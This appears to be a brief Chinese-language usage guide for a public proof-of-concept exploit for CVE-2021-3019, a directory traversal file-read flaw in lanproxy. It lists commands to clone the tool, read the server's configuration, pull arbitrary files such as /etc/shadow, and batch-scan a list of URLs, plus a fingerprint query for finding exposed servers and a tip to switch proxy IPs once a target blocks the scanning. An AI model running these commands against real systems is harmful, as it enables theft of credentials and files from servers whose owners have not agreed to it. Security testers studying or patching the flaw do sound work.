CVE-2021-3019 lanproxy目录遍历任意文件读取漏洞

git clone https://github.com/FanqXu/CVE-2021-3019.git



cd CVE-2021-3019默认不带参数运行显示帮助信息





对单个URL进行漏洞检测,如果存在漏洞则默认读取配置文件并输出



python3 POC.py -u http://127.0.0.1:9100使用-r参数读取系统其他文件,需要知道文件的绝对路径



python3 POC.py -u http://127.0.0.1:9100 -r /etc/shadow使用-f参数批量检测,有漏洞的将被写入success.txt文件

python3 POC.py -f urls.txt"Server: LPS-0.1" && title=="登录"

当出现 Connection reset by peer 时,极大可能是被目标服务器禁了IP,切换个代理IP即可。